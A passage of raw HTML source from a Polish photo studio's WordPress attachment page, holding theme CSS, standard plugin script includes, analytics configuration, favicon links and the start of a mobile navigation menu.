#content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one-third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post-header h5.event_title, .client_archive_wrapper, #page-content-wrapper .sidebar .content .sidebar-widget li.widget, .page-content-wrapper .sidebar .content .sidebar-widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post-wrapper, .theme-border, #about-the-author, .related.products, .woocommerce div.product div.summary .product_meta, #single-course-meta ul.single-course-meta-data li.single-course-meta-data-separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, .wp-block-table, .wp-block-table td, .wp-block-table th, .wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th, table, .widget_categories ul > li, .widget_pages ul > li, .widget_archive ul > li, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:after, h2.widgettitle:after, .woocommerce table.shop_table tbody tr.cart_item td, .comment, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-variation-add-to-cart, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .sticky .post-wrapper, body:not(.single) .post.sticky:first-child .post-wrapper, #wp-calendar, .woocommerce table.shop_table_responsive tbody tr:first-child td:first-child, .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child, form.protected-post-form p, #learn-press-checkout-login, #learn-press-checkout-register, .woocommerce-info, .wp-block-quote, .woocommerce-page #payment div.payment_box{border-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .select2-container--default .select2-selection--single{font-family:Martel;font-size:16px;font-weight:400;letter-spacing:0px;line-height:1.6;text-transform:none;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .widget_search form, .widget_search input.search-field, .woocommerce-page .quantity input.qty{background-color:#ffffff;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea.widget_search input.search-field, .woocommerce-page .quantity input.qty{color:#000000;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .select2-container--default .select2-selection--single, .select2-dropdown, .widget_search form, .woocommerce-page .quantity input.qty{border-color:#000000;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus, .widget_search form.focus, .woocommerce-page .quantity input.qty:focus{border-color:#C7A17A;}.input-effect ~ .focus-border{background-color:#C7A17A;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .elementor-widget-button, .woocommerce .cart .button{font-family:Spectral;font-size:13px;font-weight:500;letter-spacing:0px;line-height:1.6;text-transform:uppercase;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#go-to-top, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page-content-wrapper .lp-button, button, .woocommerce #respond input#submit, .widget_product_tag_cloud a, .woocommerce #page-content-wrapper a.button, #page-content-wrapper ul.learn-press-nav-tabs .course-nav a, body.learnpress-page.profile .lp-tab-sections li a, body.learnpress-page.profile .lp-tab-sections li span, body.learnpress-page.profile .lp-tab-sections .section-tab.active span, #single-course-meta{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button, .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, .mobile-menu-wrapper #btn-close-mobile-menu, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#000000;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .widget_search input#searchsubmit:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}.comment_box:before, .comment_box:after{border-top-color:#000000;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], #page-content-wrapper .inner .sidebar-wrapper .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), .woocommerce-page .price_slider_amount .price_label{color:#000000;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, #go-to-top, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .mobile-menu-wrapper #btn-close-mobile-menu, body.learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar caption, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .widget_tag_cloud div a:hover, .mobile-menu-wrapper #btn-close-mobile-menu, .mobile-menu-wrapper #mobile-menu-close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}#wp-calendar tbody td#today{border-bottom-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){border-color:#000000;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#000000;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, .menu-client-wrapper, .themegoods-navigation-wrapper .nav li > a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;line-height:1.7;text-transform:none;}#menu-wrapper .nav ul li, #menu-wrapper div .nav li, html[data-menu=center-menu-logo] #logo-right-wrapper{padding-top:28px;padding-bottom:28px;}.top-menu-bar, html{background-color:#ffffff;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, #mobile-nav-icon, #logo-wrapper .social-profile-wrapper ul li a, .menu-cart-wrapper a{color:#000000;}#mobile-nav-icon{border-color:#000000;}#menu-wrapper .nav ul li a.hover, #menu-wrapper .nav ul li a:hover, #menu-wrapper div .nav li a.hover, #menu-wrapper div .nav li a:hover, .menu-cart-wrapper a:hover, #page_share:hover, #logo-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before{background-color:#000000;}#menu-wrapper div .nav > li.current-menu-item > a, #menu-wrapper div .nav > li.current-menu-parent > a, #menu-wrapper div .nav > li.current-menu-ancestor > a, #menu-wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo-wrapper .social-profile-wrapper ul li a:active{color:#000000;}.top-menu-bar, #nav-wrapper{border-color:#ffffff;}.menu-cart-wrapper .cart-counter{background-color:#D22226;color:#ffffff;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;text-transform:none;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu-wrapper .nav ul li.megamenu ul li ul li a, #menu-wrapper div .nav li.megamenu ul li ul li a{color:#000000;}#menu-wrapper .nav ul li ul li a:hover, #menu-wrapper div .nav li ul li a:hover, #menu-wrapper div .nav li.current-menu-parent ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:hover, #menu-wrapper div .nav li.megamenu ul li ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#000000;}#menu-wrapper .nav ul li ul li a:before, #menu-wrapper div .nav li ul li > a:before, #wrapper.transparent .top-menu-bar:not(.scroll) #menu-wrapper div .nav ul li ul li a:before{background-color:#000000;}#menu-wrapper .nav ul li ul, #menu-wrapper div .nav li ul{background:#F7F4F1;border-color:#F7F4F1;}#menu-wrapper div .nav li.megamenu ul li > a, #menu-wrapper div .nav li.megamenu ul li > a:hover, #menu-wrapper div .nav li.megamenu ul li > a:active, #menu-wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#000000;}#menu-wrapper div .nav li.megamenu ul li{border-color:#000000;}.above-top-menu-bar{background:#ffffff;}#top-menu li a, .top-contact-info, .top-contact-info i, .top-contact-info a, .top-contact-info a:hover, .top-contact-info a:active{color:#000000;}.mobile-main-nav li a, #side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}#side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}.mobile-menu-wrapper{background-color:#ffffff;}.mobile-main-nav li a, #side-sub-menu li a, .mobile-menu-wrapper .sidebar-wrapper a, .mobile-menu-wrapper .sidebar-wrapper, #btn-close-mobile-menu i, .mobile-menu-wrapper .social-profile-wrapper ul li a, .fullmenu_content #copyright, .mobile-menu-wrapper .sidebar-wrapper h2.widgettitle{color:#000000;}.mobile-main-nav li a:hover, .mobile-main-nav li a:active, #side-sub-menu li a:hover, #side-sub-menu li a:active, .mobile-menu-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#page-header.hasbg{height:600px;}#page-header{background-color:#ffffff;padding-top:60px;padding-bottom:40px;margin-bottom:0px;}#page-header .page-title-wrapper .page-title-inner{text-align:center;}#page-header h1{font-family:Spectral;font-size:70px;font-weight:400;letter-spacing:5px;line-height:1.1;text-transform:uppercase;color:#000000;}.page-tagline, .post-detail.single-post, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{font-family:Cormorant Garamond;font-size:16px;font-weight:400;font-style:italic;letter-spacing:0px;text-transform:none;color:#000000;}#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:3px;text-transform:uppercase;color:#000000;border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper .sidebar .content, .page-content-wrapper .inner .sidebar-wrapper .sidebar .content{color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:not(.button){color:#000000;}.widget_nav_menu ul > li.menu-item-has-children > a:after{border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), #page-content-wrapper .inner .sidebar-wrapper a:active:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:active:not(.button){color:#000000;}#footer{font-size:15px;}.footer-main-container-wrapper{font-size:13px;}.footer-main-container, #footer{background-color:#000000;}#footer #wp-calendar caption, #footer #wp-calendar thead tr th{color:#000000;background:#ffffff;}#footer, #copyright, #footer-menu li a, #footer-menu li a:hover, #footer-menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#ffffff;}#copyright a, #copyright a:active, #footer a, #footer a:active#footer_photostream a{color:#ffffff;}#footer .sidebar-widget li h2.widgettitle, #footer .widget_tag_cloud div a, #footer .widget_nav_menu ul > li.menu-item-has-children > a:after, #footer .widget_archive .archive-count, #footer .widget_categories .cat-count, #footer #wp-calendar{border-color:#ffffff;}#copyright a:hover, #footer a:hover, .social-profile-wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#C7A17A;}#footer .widget_tag_cloud div a:hover{border-color:#C7A17A;}#footer table tr td, #footer .widget_tag_cloud div a, #footer h2.widgettitle:before, #footer h2.widgettitle:after{border-color:rgba(256,256,256,0.5);}#footer .sidebar-widget li h2.widgettitle{color:#ffffff;}.footer-main-container{background-color:#000000;}.footer-main-container, #copyright{color:#ffffff;}.footer-main-container a, #copyright a, #footer-menu li a{color:#ffffff;}.footer-main-container a:hover, #copyright a:hover, #footer-menu li a:hover{color:#C7A17A;}.footer-main-container-wrapper, .footer-main-container{border-color:rgba(256,256,256,0.5);}.footer-main-container-wrapper .social-profile-wrapper ul li a{color:#ffffff;}a#go-to-top{border-color:#000000;color:#000000;}.post-info-cat, .post-info-cat a{color:#000000;border-color:#000000;}.post-featured-image-hover .post-type-icon{border-color:#ffffff;}.blog_post-content-wrapper.layout_grid .post-content-wrapper, .blog_post-content-wrapper.layout_masonry .post-content-wrapper, .blog_post-content-wrapper.layout_metro .post-content-wrapper, .blog_post-content-wrapper.layout_classic .post-content-wrapper{background:#ffffff;}.post-header h5, h6.subtitle, .post-caption h1, #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post-header.grid h6, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li a.rsswidget, #footer-wrapper ul.sidebar-widget li.widget_rss ul li a.rsswidget, .post-navigation .navigation-post-content h7{font-family:Martel;font-weight:400;letter-spacing:3px;text-transform:uppercase;}body.single-post #page-header h1, .post-featured-date-wrapper{font-family:Martel;font-size:50px;font-weight:400;letter-spacing:4px;line-height:1.3;text-transform:uppercase;}body.single-post #page-header .page-title-wrapper .page-title-inner{text-align:center;}body.single-post #post-featured-header{height:650px;}.post-excerpt.post-tag a{background:#ffffff;border-color:#000000;color:#000000;}.post-navigation .navigation-post-content{background:#000000;}.post-navigation .navigation-post-content h7, .post-navigation.previous:hover .navigation-anchor, .post-navigation.next:hover .navigation-anchor, .post-navigation.previous:hover .navigation-anchor:hover, .post-navigation.next:hover .navigation-anchor:hover{color:#ffffff;}
</style>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lollipopsstudio.pl","hash_tracking":"false","v4_id":"G-76TMR38BVJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lollipopsstudio.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://lollipopsstudio.pl/wp-json/wp/v2/media/1143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lollipopsstudio.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lollipopsstudio.pl/?p=1143' />
<link rel="alternate" type="application/json+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2F%3Fattachment_id%3D1143" />
<link rel="alternate" type="text/xml+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2F%3Fattachment_id%3D1143&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Courgette", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-270x270.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.85;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-circles #loader {
	color: #ff2684;
}
</style>		<style type="text/css" id="wp-custom-css">
			body.password-protected-image #wrapper .inner .protected-post-header h1, 
h3#reply-title, .post-navigation.previous .navigation-anchor,
.post-navigation.next .navigation-anchor, .woocommerce div.product .product_title {
	text-transform: uppercase;
}

h3#reply-title {
	font-size: 26px;
}

.themegoods-navigation-wrapper .nav li.megamenu>.elementor-megamenu-wrapper {
	  overflow: scroll;
    max-height: 550px;
}

.elementor-5605 .elementor-element.elementor-element-12ac312, .elementor-5645 .elementor-element.elementor-element-806b19a {
	width: 50% !important;
}

.elementor-5585 .elementor-element.elementor-element-9f38edb {
	width: 25% !important;
}

@media only screen and (max-width: 600px) {
  div#logo_transparent {
    max-width: 100px;
}
}

@media only screen and (max-width: 767px) {
#logo_normal.logo-container, #logo_transparent.logo-container {
    width:100px;
}
}		</style>
		</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1143 attachmentid-1143 attachment-jpeg wp-custom-logo lightbox-white centeralign tg-single-course-1 loftloader-lite-enabled elementor-default elementor-kit-5764"><div id="loftloader-wrapper" class="pl-circles" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
		<div id="perspective" style="">
	
	<!-- Begin mobile menu -->
<a id="btn-close-mobile-menu" href="javascript:;"></a>

<div class="mobile-menu-wrapper">
	
	<div class="mobile-menu-content">
    	
		
    <div class="menu-menu-container"><ul id="mobile_main_menu" class="mobile-main-nav"><li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-654"><a href="https://lollipopsstudio.pl/">Home</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://lollipopsstudio.pl/o-nas-lollipops/">O nas</a></li>
<li id="menu-item-6541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://lollipopsstudio.pl/oferta/">Oferta</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="https://lollipopsstudio.pl/portfolio/">Portfolio</a>
<ul class="sub-menu">
